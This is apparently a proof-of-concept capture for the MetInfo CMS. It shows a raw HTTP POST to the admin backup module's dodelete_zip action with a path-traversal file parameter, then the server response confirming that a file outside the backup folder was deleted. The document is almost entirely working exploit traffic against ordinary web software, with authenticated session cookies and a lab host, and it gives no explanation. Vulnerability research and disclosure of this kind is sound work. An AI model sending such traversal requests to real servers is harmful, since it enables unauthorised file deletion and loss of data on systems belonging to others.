 POST
/Metinfo/admin/index.php?lang=cn&anyid=&n=databack&c=index&a=dodelete_zip&file=..\sql\metinfo
33.zip HTTP/1.1
Host: 192.168.10.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://192.168.10.107/Metinfo/admin/index.php?lang=cn&anyid=&n=databack&c=index&a=dorecover
y
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 8
Connection: close
Cookie: PHPSESSID=36d4e6179cfbbbe4eeb9cef65720788a;
met_auth=4dc893uYcWCKKp7sSblagdShV%2Fv3JnVwFf1g%2Bz1NrPy4YhmDMBPdQE584bn961IN
u0esOt%2FXXL7LYvEZ%2FN3Sinhyxg; met_key=nheBpQV; upgraderemind=1
type=web
HTTP/1.1 200 OK
Date: Sun, 03 Mar 2019 07:53:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 132
Connection: close
Content-Type: text/html;charset=utf-8
string(72) "D:\php\PHPTutorial\WWW\Metinfo\admin/databack/web/..\\sql\\metinfo33.zip"
{"status":1,"data":"\u5220\u9664\u6210\u529f"}